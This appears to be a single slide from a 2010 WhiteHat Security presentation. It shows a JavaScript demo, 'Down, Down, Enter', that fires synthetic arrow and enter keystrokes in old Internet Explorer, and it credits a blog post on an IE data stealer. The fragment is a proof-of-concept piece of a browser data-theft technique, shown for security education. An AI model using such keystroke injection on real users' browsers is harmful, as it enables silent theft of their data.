 DEMO - Down, Down, Enter

// hit down arrow an incrementing number of times.
// separate with time to allow the GUI to keep pace
for (var i = 1; i <= downs; i++) {
   time += 30; // time padding
   keyStroke(this, 40, time); // down button
}

time += 15; // time padding
keyStroke(this, 13, time); // enter button

// initiate keystroke on a given object
function keyStroke(obj, code, t) {
  //create new event and fire
  var e = document.createEventObject();
  e.keyCode = code;
  setTimeout(function() {obj.fireEvent("onkeydown", e); }, t);
} // end keyStroke

Security Basis, and an Internet Explorer data stealer
http://webreflection.blogspot.com/2008/09/security-basis-and-internet-explorer.html
Andrea Giammarchi, Ajaxian Staff

WhiteHat SECURITY

© 2010 WhiteHat Security, Inc. | Page 19